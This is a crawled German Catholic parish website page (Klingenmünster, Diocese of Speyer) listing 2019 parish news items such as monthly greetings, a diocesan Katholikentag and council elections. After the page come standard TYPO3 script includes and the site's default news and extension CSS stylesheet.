&quot;Gemeinsam die Quelle des Lebens zu suchen und zu finden, dabei diesen lebensbejahenden und bedingungslos liebenden Gott immer mehr kennen zu...<span class="news-list-morelink"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11329&amp;cHash=a790bbf86f9e40c18fa2e2e97dbb2912" title="Pfarrer Gabriel ein Jahr in der Pfarrei">&nbsp;weiterlesen&nbsp;</a></span></p><hr class="clearer" /></div><div class="news-list-item"><span class="news-list-date">Dienstag, 20. August 2019</span><h3><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11155&amp;cHash=97b295a6ff1e76c09d62aa100d259075" title="Diözesan-Katholikentag am 15. September 2019">Diözesan-Katholikentag am 15. September 2019</a></h3><div class="news-list-pic"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11155&amp;cHash=97b295a6ff1e76c09d62aa100d259075" title="Diözesan-Katholikentag am 15. September 2019"><img src="typo3temp/assets/_processed_/6/9/csm_Di%C3%B6zesan_Katholikentag_2019_6452c07837.jpg" width="260" height="163"   alt="" ></a></div><p>Am Sonntag, den 15. September 2019 findet auf dem Gelände der Gartenschau in Kaiserslautern unser diesjähriger Diözesan-Katholikentag statt. Er führt Menschen aus allen Teilen unseres Bistums zusammen: junge und alte, Frauen und...<span class="news-list-morelink"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11155&amp;cHash=97b295a6ff1e76c09d62aa100d259075" title="Diözesan-Katholikentag am 15. September 2019">&nbsp;weiterlesen&nbsp;</a></span></p><hr class="clearer" /></div><div class="news-list-item"><span class="news-list-date">Dienstag, 20. August 2019</span><h3><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11153&amp;cHash=70024c6324835795e97fd1ca17da2ece" title="Grußwort zum September 2019">Grußwort zum September 2019</a></h3><div class="news-list-pic"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11153&amp;cHash=70024c6324835795e97fd1ca17da2ece" title="Grußwort zum September 2019"><img src="typo3temp/assets/_processed_/f/1/csm_Titelbild_Caritas_Erzieherin_105x105_rgb_ab8bc8c0a6.jpg" width="180" height="180"   alt="" ></a></div><p>Aufruf der deutschen Bischöfe zum Caritas-Sonntag 2019 am 15.September
Liebe Schwestern und Brüder! 
Wir leben in einer Welt, in der die Digitalisierung einen immer größeren Raum einnimmt. Dies betrifft auch die Arbeit der...<span class="news-list-morelink"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11153&amp;cHash=70024c6324835795e97fd1ca17da2ece" title="Grußwort zum September 2019">&nbsp;weiterlesen&nbsp;</a></span></p><hr class="clearer" /></div><div class="news-list-item"><span class="news-list-date">Donnerstag, 27. Juni 2019</span><h3><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=10781&amp;cHash=a1d1586ba34cec8bd239b18b9d0c534c" title="Grußwort Juli/August">Grußwort Juli/August</a></h3><div class="news-list-pic"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=10781&amp;cHash=a1d1586ba34cec8bd239b18b9d0c534c" title="Grußwort Juli/August"><img src="typo3temp/assets/_processed_/f/b/csm_Bild_Umschlag_Seite_1_04_29d28b51a7.jpg" width="231" height="180"   alt="" ></a></div><p>Sommerzeit
Der Baum auf dem Titelbild - ja die ganze Naturhält uns den Spiegel vor vonwachsen und reifenwas geworden isthingegebenan den Lauf der Dingean Raum und Zeit - durch die Zeiten hindurch
Sie lädt uns einlassen zu...<span class="news-list-morelink"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=10781&amp;cHash=a1d1586ba34cec8bd239b18b9d0c534c" title="Grußwort Juli/August">&nbsp;weiterlesen&nbsp;</a></span></p><hr class="clearer" /></div><div class="news-list-item"><span class="news-list-date">Donnerstag, 27. Juni 2019</span><h3><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=10782&amp;cHash=b0ccbeed2df436d54bf0cd1f4edcfa0d" title="72-Stunden-Aktion 2019">72-Stunden-Aktion 2019</a></h3><div class="news-list-pic"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=10782&amp;cHash=b0ccbeed2df436d54bf0cd1f4edcfa0d" title="72-Stunden-Aktion 2019"><img src="typo3temp/assets/_processed_/a/8/csm_26_2d86883a9e.jpg" width="260" height="174"   alt="" ></a></div><p>"Uns schickt der Himmel"<span class="news-list-morelink"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=10782&amp;cHash=b0ccbeed2df436d54bf0cd1f4edcfa0d" title="72-Stunden-Aktion 2019">&nbsp;weiterlesen&nbsp;</a></span></p><hr class="clearer" /></div><div class="news-list-item"><span class="news-list-date">Montag, 27. Mai 2019</span><h3><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=10476&amp;cHash=2294f0e6578d59c746cf7949a5470e23" title="Grußwort zum Juni">Grußwort zum Juni</a></h3><div class="news-list-pic"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=10476&amp;cHash=2294f0e6578d59c746cf7949a5470e23" title="Grußwort zum Juni"><img src="typo3temp/assets/_processed_/2/3/csm_Bild_Umschlag_Seite_1_03_42da9d6998.jpg" width="180" height="180"   alt="" ></a></div><p>Liebe Gemeinde,
im Buch Genesis heißt es „Gott, der Herr, nahm also den Menschen und setzte ihn in den Garten von Eden, damit er ihn bebaue und hüte.“ (Gen 2,15) So lebt der Mensch von Generation zu Generation in diesem Garten...<span class="news-list-morelink"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=10476&amp;cHash=2294f0e6578d59c746cf7949a5470e23" title="Grußwort zum Juni">&nbsp;weiterlesen&nbsp;</a></span></p><hr class="clearer" /></div><div class="news-list-item"><span class="news-list-date">Montag, 27. Mai 2019</span><h3><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=10475&amp;cHash=c436a32bfa90fa5157fc927975c0a14c" title="Pfarrgremienwahlen 2019">Pfarrgremienwahlen 2019</a></h3><div class="news-list-pic"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=10475&amp;cHash=c436a32bfa90fa5157fc927975c0a14c" title="Pfarrgremienwahlen 2019"><img src="typo3temp/assets/_processed_/5/6/csm_Plakat_Pfarrgremienwahlen_2019_c62c2fce89.jpg" width="127" height="180"   alt="" ></a></div><p>"Zusammen wachsen - weiter denken"<span class="news-list-morelink"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=10475&amp;cHash=c436a32bfa90fa5157fc927975c0a14c" title="Pfarrgremienwahlen 2019">&nbsp;weiterlesen&nbsp;</a></span></p><hr class="clearer" /></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 201 bis 210 von 326</div><div class="browseLinksWrap"><a href="aktuelles/nachrichtenuebersicht/">&lt;&lt; Erste</a><a href="aktuelles/nachrichtenuebersicht/?tx_ttnews%5Bpointer%5D=19&amp;cHash=ca208d5bbaa0a833c8887b3d654ae3af">&lt; zurück</a><a href="aktuelles/nachrichtenuebersicht/?tx_ttnews%5Bpointer%5D=17&amp;cHash=3f049ed9c31c3a2292504dccd98a9382">171-180</a><a href="aktuelles/nachrichtenuebersicht/?tx_ttnews%5Bpointer%5D=18&amp;cHash=5b3b43e06df3981f51e5121ffc2b58bf">181-190</a><a href="aktuelles/nachrichtenuebersicht/?tx_ttnews%5Bpointer%5D=19&amp;cHash=ca208d5bbaa0a833c8887b3d654ae3af">191-200</a><span class="activeLinkWrap">201-210</span><a href="aktuelles/nachrichtenuebersicht/?tx_ttnews%5Bpointer%5D=21&amp;cHash=6447606a45e5de660943b27c87d764ae">211-220</a><a href="aktuelles/nachrichtenuebersicht/?tx_ttnews%5Bpointer%5D=22&amp;cHash=8ac69d0ea7b90d3f1a260c5e10303558">221-230</a><a href="aktuelles/nachrichtenuebersicht/?tx_ttnews%5Bpointer%5D=23&amp;cHash=0489b105d4396a6fe7ceb3a98f123197">231-240</a><a href="aktuelles/nachrichtenuebersicht/?tx_ttnews%5Bpointer%5D=21&amp;cHash=6447606a45e5de660943b27c87d764ae">vor &gt;</a><a href="aktuelles/nachrichtenuebersicht/?tx_ttnews%5Bpointer%5D=32&amp;cHash=fadd09a88034c2db2278d42b6104c9ee">Letzte &gt;&gt;</a></div></div></div></div>

<!--TYPO3SEARCH_end-->
      </section>
    </div>    
    <div id="content-supp" class="container-fluid">
      
    </div>
  </div>
  <div id="container-bottom" class="container-fluid  navbar-dark bg-dark" style="margin-bottom:0;">
    <footer id="info-bar" class="container" style="margin-bottom:0;">
      

<div id="c3271" class="frame frame-type-text frame-default frame-type-text frame-layout-0  frame-space-before-none frame-space-after-none     "><p><a href="/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Startseite</a> | <a href="pfarrei-gemeinden/pfarramt-team/pfarramt-und-oeffnungszeiten/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Kontakt</a> | <a href="aktuelles/nachrichtenuebersicht/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Nachrichtenübersicht</a> | <a href="news/archiv/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Archiv</a> | <a href="impressum/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Impressum</a> | <a href="datenschutz/?no_cache=1" class="internal-link">Datenschutz</a><br><a href="http://www.bistum-speyer.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">Bistum Speyer</a> | <a href="http://www.caritas-speyer.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">Caritas</a> | <a href="http://www.pilger-speyer.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">der pilger</a> | <a href="http://www.kaiserdom-virtuell.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">Kaiserdom virtuell</a></p></div>



<div id="c79692" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><a href="#0" class="cd-top">Top</a></div>


    
<ul class="nav navbar-nav">
  
  
  
      <li class="nav-item"><a href="aktuelles/nachrichtenuebersicht/?type=98&amp;no_cache=1&amp;tx_ttnews%5Bpointer%5D=20&amp;cHash=4134670110d82cac9151f748630877a9" target="_blank"><span class="fas fa-print"></span> Seite drucken</a></li>
    
  <li></li>
</ul>

<!-- f:if condition="">
   
</f:if -->

    </footer>
  </div>
</div>

   
  
   
         

   
  
   
  
   
  
<script id="powermail_conditions_container" data-condition-uri="https://www.pfarrei-klingenmuenster.de/aktuelles/nachrichtenuebersicht/?type=3132"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.magnific-popup.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.mfpInlineFunctions.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.autocomplete.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/suggest_controller.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/URI.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.URI.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/search_controller.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/femanager/Resources/Public/JavaScript/Validation.min.js?1581942797" type="text/javascript"></script>
<script src="typo3conf/ext/femanager/Resources/Public/JavaScript/Femanager.min.js?1581942797" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/jquery.datetimepicker.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/parsley.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Tabs.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Form.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail_cond/Resources/Public/JavaScript/PowermailCondition.min.js?1572262634" type="text/javascript"></script>
<script src="typo3conf/ext/mediaconsent/Resources/Public/js/tx_mediaconsent.js?1585668713" type="text/javascript"></script>
<script src="typo3temp/assets/js/9beedb944d.js?1633362250" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pfarrei-klingenmuenster.de/typo3temp/assets/css/58d3f980c4.css?1654677321
body_size: 3485
content:
/* default styles for extension "tt_news" */



.news-single-rightbox,
.news-single-imgcaption,
.news-latest-date,
.news-latest-morelink,
.news-latest-category,
.news-list-category,
.news-list-author,
.news-list-imgcaption,
.news-list-date,
.news-list-browse,
.news-amenu-container,
.news-catmenu  {
	font-size:10px;
}



/*-----------------------------------  clearer  -----------------------------------*/
/* prevent floated images from overlapping the div-containers they are wrapped in  */

.news-latest-container HR.clearer,
.news-list-container HR.clearer,
.news-list2-container HR.clearer,
.news-list3-container HR.clearer,
.news-single-item HR.cl-left,
.news-single-item HR.cl-right
 {
	clear:right;
	height:1px;
	border:none;
	padding:0;
	margin:0;
}
.news-list2-container HR.clearer,
.news-list3-container HR.clearer {
	clear:both;
}

.news-single-item HR.cl-left {
	clear:left;
}

/*-----------------------------------  tt_news LATEST view  -----------------------------------*/

.news-latest-container {
	padding:10px;
}

.news-latest-gotoarchive {
	padding:3px;
	margin:3px;
	background-color:#f3f3f3;
}


.news-latest-container H2 {
  padding: 0 0 2px 0;
  margin:0;
}

.news-latest-item {
	padding:3px;
	margin:0;
}

.news-latest-item IMG {

	margin: 0 5px 5px 0;
	float:left;
	border: none;
}
.news-latest-category IMG {
	float: none;
	border:none;
	margin:0px;
}




.news-latest-item > p {
	margin:0;
	padding:0;
}




/*--------------------------------- tt_news LIST view  -----------------------------------*/
.news-list-container {
	padding: 10px 0;

}
.news-list-item {
	padding: 0 0 10px 0;
}

.news-list-container H2 {
	margin: 0px;
}

.news-list-date {
	float: right;
	display:block;
	padding-left:10px;
}

.news-list-imgcaption {
	padding:3px 3px 0 0;

}

.news-list-container IMG {
	float: right;
	margin:0 2px 5px 5px;
	border: none;

}

.news-list-category IMG {
	float: none;
	border:none;
	margin:0px;
}

.news-list-morelink  {
	padding-left:5px;
}



	/*---------------------------------  LIST2 / 3 ---------------------------------*/

.news-list2-container,
.news-list3-container {
	padding: 0 0 10px 0;
}


.news-list2-container,
.news-list3-container {
	background:#e5e5e5;
}

.news-list3-item,
.list2-subdiv-hdr {
	background:#f1f1f1;
}
.news-list2-container .hdr-left,
.news-list2-container .hdr-right,
.news-list3-container .list3-left,
.news-list3-container .list3-right {
	width:48%;
	float:left;
	padding:5px;
}

.news-list2-container .sub-left,
.news-list2-container .sub-middle,
.news-list2-container .sub-right {
	width:31%;
	float:left;
	padding:5px;
}

.news-list3-item {
	padding:5px;
}

.news-list3-item,
.list3-subdiv,
.list2-subdiv {
	border-top:5px solid #fff;
}


.news-list2-container IMG {
	float: right;
	margin:0 2px 5px 5px;
	border: none;

}
.news-list3-container IMG {
	float: left;
	margin:0 5px 5px 2px;
	border: none;

}



	/*---------------------------------  tt_news Page-Browser ---------------------------------*/

.news-list-browse {
	text-align:center;
	margin-bottom:20px;
}

.activeLinkWrap {
	font-weight:bold;
}
.disabledLinkWrap {
	color: #999;
}
.disabledLinkWrap,
.browseLinksWrap a,
.activeLinkWrap {
	padding:0 1px;
}

	/*--------------------------------- tt_news SINGLE view  ---------------------------------*/


.news-single-item {
	padding:5px;
	margin-bottom:5px;


}

.news-single-img {
	float: right;
	margin:10px 0 0 10px;
	padding:0;
}

.news-single-img img {
	border:none;
}

.news-single-imgcaption {
	padding: 1px 0 3px 0;
	margin:0;
}

.news-single-rightbox {
	float: right;
	width:160px;
	text-align:right;
	clear:both;
}
.news-single-backlink {
	padding: 10px;
}



.news-single-additional-info {
	margin-top: 15px;
	padding:3px;
	clear:both;
}

.news-single-related,
.news-single-files,
.news-single-links  {
	margin: 0;
	margin-bottom: 3px;
	padding: 3px;
}

.news-single-related DD,
.news-single-links DD,
.news-single-files DD {
	margin-left: 20px;
}

.news-single-related DT,
.news-single-links DT,
.news-single-files DT {
	font-weight: bold;
	margin-left: 5px;
}

.news-single-files DD A {
	padding:0 3px;
}


	/*--------------------------------- SINGLE2  ---------------------------------*/


.sv-img-big img,
.sv-img-small img {
	border:none;
}

.sv-img-big {
	float: right;
	padding: 10px 0 2px 10px;
}
.sv-img-small-wrapper {
	padding:15px 0;
}
.sv-img-small {
	float: left;
	padding: 0 10px 10px 0;
}


/*--------------------------------- tt_news Archivemenu (AMENU) --------------------------------- */
.news-amenu-container {
	width:165px;
    padding:0;
    margin-left:10px;
}
.news-amenu-container LI {
	padding-bottom:1px;

}
.news-amenu-container LI:hover {
	background-color: #f3f3f3;

}

.news-amenu-container UL {
    padding:0;
    margin:0;
	margin-top:5px;

	list-style-type: none;
}

.news-amenu-item-year {
	font-weight: bold;
    margin-top:10px;
	padding: 2px;
	background-color: #f3f3f3;

}


.amenu-act {
	background:#fff;
	font-weight:bold;
}

/*--------------------------------- tt_news Categorymenu (CATMENU) --------------------------------- */

.news-catmenu  {
	padding:10px;

}

ul.tree {
	list-style: none;
	margin: 0;
	padding: 0;
	clear: both;
}

ul.tree A {
	text-decoration: none;
}

ul.tree A.pm {
	cursor: pointer;
}

ul.tree img {
	vertical-align: middle;
}

ul.tree ul {
	list-style: none;
	margin: 0;
	padding: 0;
	padding-left: 17px;
}

ul.tree ul li {
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: 10px;
	white-space: nowrap;
}

ul.tree ul li.expanded ul {
	background: transparent url('../typo3/gfx/ol/line.gif') repeat-y top left;
}

ul.tree ul li.last > ul {
	background: none;
}

ul.tree li.active, ul.tree ul li.active {
	background-color: #ebebeb !important;
}

ul.tree li.active ul, ul.tree ul li.active ul {
	background-color: #f7f3ef;
}






/*  Styles for catmenu mode "nestedWraps" */
.level1 {
	padding:1px;
	padding-left:10px;
	background-color:#ebf8bf;
	border-left:1px solid #666;
	border-top:1px solid #666;
}
.level2 {
	padding:1px;
	padding-left:10px;
	background-color:#ddf393;
	border-left:1px solid #666;
}
.level3 {
	padding:1px;
	padding-left:10px;
	background-color:#cae46e;
	border-left:1px solid #666;
	border-top:1px solid #666;

}
.level4 {
	padding:1px;
	padding-left:10px;
	background-color:#b0cb51;
	border-left:1px solid #666;
}


/* default styles for extension "tx_csaddress" */
	textarea.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	input.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	.tx-cs-address table {
		border-collapse:separate;
		border-spacing:10px;
	}

	.tx-cs-address table th {
		font-weight:bold;
	}

	.tx-cs-address table td {
		vertical-align:top;
	}

	.typo3-messages .message-error {
		color:red;
	}

	.typo3-messages .message-ok {
		color:green;
	}

        .tx-cs-address ul.f3-widget-paginator {
            list-style: none;
            padding: 15px 0;
        }

        .tx-cs-address ul.f3-widget-paginator li {
            display: inline-block;
            line-height: 30px;
            min-width: 42px;
            border: 1px solid #ccc;
            background: #efefef;
            text-align: center;
            margin-right: 3px;
        }

        .tx-cs-address ul.f3-widget-paginator li.current {
            background: #666;
            border: 1px solid #000;
            color: #fff;
			padding: 5px;
        }

        .tx-cs-address ul.f3-widget-paginator li a {
            text-decoration: none;
            display: block;
            padding: 5px;
			color: #000;
        }

        .tx-cs-address ul.cs-address {  
            list-style: none;
            padding: 0;
        }

        .tx-cs-address ul.cs-address li {  
            border-bottom: 1px solid #ccc;
            padding: 3px 0;
        }

        .tx-cs-address address.cs-addressblock {
            display: inline-block;
            vertical-align: top;
            width: 40%;
        }

        .tx-cs-address address.cs-addressblock img {
            float: right;
        }

        .tx-cs-address address.cs-contactblock {
            display: inline-block;
            vertical-align: top;
            width: 58%;
        }

        .tx-cs-address address dt {
            display: inline-block;
            width: 35%;
            vertical-align: top;
        }

        .tx-cs-address address dd {
            display: inline-block;
            width: 63%;
            vertical-align: top;
        }

        .tx-cs-address div.csaddress-addinfos dt {
            display: inline-block;
            width: 25%;
            vertical-align: top;
        }

        .tx-cs-address div.csaddress-addinfos dd {
            display: inline-block;
            width: 73%;
            vertical-align: top;
            padding-bottom: 8px;
        }

        .tx-cs-address address .cs-address-more {
            float: right;
        }

        .tx-cs-address address .cs-address-images {
            float: right;
        }

        .tx-cs-address .csaddress-search label {
            display: inline-block;
            width: 140px;
        }
        
        .tx-cs-address .alert {
            padding: 15px;
            margin-top: 20px;
            margin-bottom: 20px;
            border: 1px solid transparent;
            border-radius: 4px;
        }

        .tx-cs-address .alert-warning {
            color: #8A6D3B;
            background-color: #FCF8E3;
            border-color: #FAEBCC;
        }

        .tx-cs-address .alert-warning a {
            color: #66512C;
            font-weight: 700;
            text-decoration: none;
        }     

        .tx-cs-address .alert-warning a:hover {
                text-decoration: underline;
        }

        #cs-address-gmap {
            width: 100%;
            height: 300px;
        }
/* default styles for extension "tx_csdownloads" */
    textarea.f3-form-error {
	background-color:#FF9F9F;
	border: 1px #FF0000 solid;
    }

    input.f3-form-error {
	background-color:#FF9F9F;
	border: 1px #FF0000 solid;
    }

    .typo3-messages .message-error {
	color:red;
    }

    .typo3-messages .message-ok {
	color:green;
    }


    .tx-cs-downloads ul.f3-widget-paginator {
        list-style: none;
        padding: 15px 0;
    }

    .tx-cs-downloads ul.f3-widget-paginator li {
        display: inline-block;
        line-height: 30px;
        min-width: 42px;
        border: 1px solid #ccc;
        background: #efefef;
        text-align: center;
        margin-right: 3px;
    }

    .tx-cs-downloads ul.f3-widget-paginator li.current {
        background: #666;
        border: 1px solid #000;
        color: #fff;
		padding: 5px;
    }

    .tx-cs-downloads ul.f3-widget-paginator li a {
        text-decoration: none;
		display: block;
        padding: 5px;
        color: #000;
    }

    .tx-cs-downloads ul {
        list-style: none;
        padding: 0;
    }

    .tx-cs-downloads ul li.cs-downloaditem {
        border-bottom: 1px solid #ccc;
        padding: 5px 0;
    }
/* default styles for extension "tx_csbistumevents" */
	textarea.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	input.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	.tx-cs-bistumevents table {
		border-collapse:separate;
		border-spacing:10px;
	}

	.tx-cs-bistumevents table th {
		font-weight:bold;
	}

	.tx-cs-bistumevents table td {
		vertical-align:top;
	}

	.typo3-messages .message-error {
		color:red;
	}

	.typo3-messages .message-ok {
		color:green;
	}



        .tx-cs-bistumevents ul.f3-widget-paginator {
            list-style: none;
            padding: 15px 0;
        }

        .tx-cs-bistumevents ul.f3-widget-paginator li {
            display: inline-block;
            line-height: 30px;
            min-width: 42px;
            border: 1px solid #ccc;
            background: #efefef;
            text-align: center;
            margin-right: 3px;
        }

        .tx-cs-bistumevents ul.f3-widget-paginator li.current {
            background: #666;
            border: 1px solid #000;
            color: #fff;
            padding: 5px;
        }

        .tx-cs-bistumevents ul.f3-widget-paginator li a {
			display: block;
			text-decoration: none;
            padding: 5px;
            color: #000;
        }

        .tx-cs-bistumevents ul.cs-bistumevents {  
            list-style: none;
            padding: 0;
        }

        .tx-cs-bistumevents ul.cs-bistumevents li {  
            border-bottom: 1px solid #ccc;
            padding: 3px 0;
        }

        .tx-cs-bistumevents .filter {
            padding: 7px;
        }

        .tx-cs-bistumevents ul.filterlist {
            list-style: none;
            padding: 0;
			column-count: 2;
		}

        .tx-cs-bistumevents .searchfilter-opener {
            display: inline-block;
            border: 1px solid #ccc;
            width: auto;
            padding: 3px 6px;
            background: #efefef;
        }

        .tx-cs-bistumevents .cs-bistumevent-left {
            width: 35%;
            display: inline-block;
            vertical-align: top;
            font-size: 92%;
            color: #333;
        }

        .tx-cs-bistumevents .cs-bistumevent-right {
            width: 60%;
            display: inline-block;
            vertical-align: top;
        }

        .tx-cs-bistumevents .cs-bistumevents-images,
        .tx-cs-bistumevents .cs-bistumevent-right img {
            float: right;
            margin: 0 0 8px 8px;
        }


        .tx-cs-bistumevents address {
            vertical-align: top;
        }

        .tx-cs-bistumevents address dt {
            display: inline-block;
            width: 35%;
            vertical-align: top;
        }

        .tx-cs-bistumevents address dd {
            display: inline-block;
            width: 63%;
            vertical-align: top;
        }

        .tx-cs-bistumevents div.csaddress-addinfos dt {
            display: inline-block;
            width: 25%;
            vertical-align: top;
        }

        .tx-cs-bistumevents div.csaddress-addinfos dd {
            display: inline-block;
            width: 73%;
            vertical-align: top;
            padding-bottom: 8px;
        }

        .tx-cs-bistumevents address .cs-address-more {
            float: right;
        }

        .tx-cs-bistumevents .alert {
            padding: 15px;
            margin-top: 20px;
            margin-bottom: 20px;
            border: 1px solid transparent;
            border-radius: 4px;
        }

        .tx-cs-bistumevents .alert-warning {
            color: #8A6D3B;
            background-color: #FCF8E3;
            border-color: #FAEBCC;
        }

        .tx-cs-bistumevents .alert-warning a {
            color: #66512C;
            font-weight: 700;
            text-decoration: none;
        }     

        .tx-cs-bistumevents .alert-warning a:hover {
                text-decoration: underline;
        }
/* default styles for extension "tx_frontend" */
    .ce-align-left { text-align: left; }
    .ce-align-center { text-align: center; }
    .ce-align-right { text-align: right; }

    .ce-table td, .ce-table th { vertical-align: top; }

    .ce-textpic, .ce-image, .ce-nowrap .ce-bodytext, .ce-gallery, .ce-row, .ce-uploads li, .ce-uploads div { overflow: hidden; }

    .ce-left .ce-gallery, .ce-column { float: left; }
    .ce-center .ce-outer { position: relative; float: right; right: 50%; }
    .ce-center .ce-inner { position: relative; float: right; right: -50%; }
    .ce-right .ce-gallery { float: right; }

    .ce-gallery figure { display: table; margin: 0; }
    .ce-gallery figcaption { display: table-caption; caption-side: bottom; }
    .ce-gallery img { display: block; }
    .ce-gallery iframe { border-width: 0; }
    .ce-border img,
    .ce-border iframe {
        border: 2px solid #000000;
        padding: 0px;
    }

    .ce-intext.ce-right .ce-gallery, .ce-intext.ce-left .ce-gallery, .ce-above .ce-gallery {
        margin-bottom: 10px;
    }
    .ce-intext.ce-right .ce-gallery { margin-left: 10px; }
    .ce-intext.ce-left .ce-gallery { margin-right: 10px; }
    .ce-below .ce-gallery { margin-top: 10px; }

    .ce-column { margin-right: 10px; }
    .ce-column:last-child { margin-right: 0; }

    .ce-row { margin-bottom: 10px; }
    .ce-row:last-child { margin-bottom: 0; }

    .ce-above .ce-bodytext { clear: both; }

    .ce-intext.ce-left ol, .ce-intext.ce-left ul { padding-left: 40px; overflow: auto; }

    /* Headline */
    .ce-headline-left { text-align: left; }
    .ce-headline-center { text-align: center; }
    .ce-headline-right { text-align: right; }

    /* Uploads */
    .ce-uploads { margin: 0; padding: 0; }
    .ce-uploads li { list-style: none outside none; margin: 1em 0; }
    .ce-uploads img { float: left; padding-right: 1em; vertical-align: top; }
    .ce-uploads span { display: block; }

    /* Table */
    .ce-table { width: 100%; max-width: 100%; }
    .ce-table th, .ce-table td { padding: 0.5em 0.75em; vertical-align: top; }
    .ce-table thead th { border-bottom: 2px solid #dadada; }
    .ce-table th, .ce-table td { border-top: 1px solid #dadada; }
    .ce-table-striped tbody tr:nth-of-type(odd) { background-color: rgba(0,0,0,.05); }
    .ce-table-bordered th, .ce-table-bordered td { border: 1px solid #dadada; }

    /* Space */
    .frame-space-before-extra-small { margin-top: 1em; }
    .frame-space-before-small { margin-top: 2em; }
    .frame-space-before-medium { margin-top: 3em; }
    .frame-space-before-large { margin-top: 4em; }
    .frame-space-before-extra-large { margin-top: 5em; }
    .frame-space-after-extra-small { margin-bottom: 1em; }
    .frame-space-after-small { margin-bottom: 2em; }
    .frame-space-after-medium { margin-bottom: 3em; }
    .frame-space-after-large { margin-bottom: 4em; }
    .frame-space-after-extra-large { margin-bottom: 5em; }

    /* Frame */
    .frame-ruler-before:before { content: ''; display: block; border-top: 1px solid rgba(0,0,0,0.25); margin-bottom: 2em; }
    .frame-ruler-after:after { content: ''; display: block; border-bottom: 1px solid rgba(0,0,0,0.25); margin-top: 2em; }
    .frame-indent { margin-left: 15%; margin-right: 15%; }
    .frame-indent-left { margin-left: 33%; }
    .frame-indent-right { margin-right: 33%; }
/* default styles for extension "tx_jhmagnificpopup" */
	.image-center .image>a>img {
		margin: 0 auto;
	}
/* default styles for extension "tx_csjssorgallery" */
    textarea.f3-form-error {
        background-color:#FF9F9F;
        border: 1px #FF0000 solid;
    }

    input.f3-form-error {
        background-color:#FF9F9F;
        border: 1px #FF0000 solid;
    }

    .tx-cs-jssorgallery table {
        border-collapse:separate;
        border-spacing:10px;
    }

    .tx-cs-jssorgallery table th {
        font-weight:bold;
    }

    .tx-cs-jssorgallery table td {
        vertical-align:top;
    }

    .typo3-messages .message-error {
        color:red;
    }

    .typo3-messages .message-ok {
        color:green;
    }
/* default styles for extension "tx_csjoboffers" */
	textarea.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	input.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	.tx-cs-joboffers table {
		border-collapse:separate;
		border-spacing:10px;
	}

	.tx-cs-joboffers table th {
		font-weight:bold;
	}

	.tx-cs-joboffers table td {
		vertical-align:top;
	}

	.typo3-messages .message-error {
		color:red;
	}

	.typo3-messages .message-ok {
		color:green;
	}


    .tx-cs-joboffers ul.f3-widget-paginator {
        list-style: none;
        padding: 15px 0;
    }

    .tx-cs-joboffers ul.f3-widget-paginator li {
        display: inline-block;
        line-height: 30px;
        min-width: 42px;
        border: 1px solid #ccc;
        background: #efefef;
        text-align: center;
        margin-right: 3px;
    }

    .tx-cs-joboffers ul.f3-widget-paginator li.current {
        background: #666;
        border: 1px solid #000;
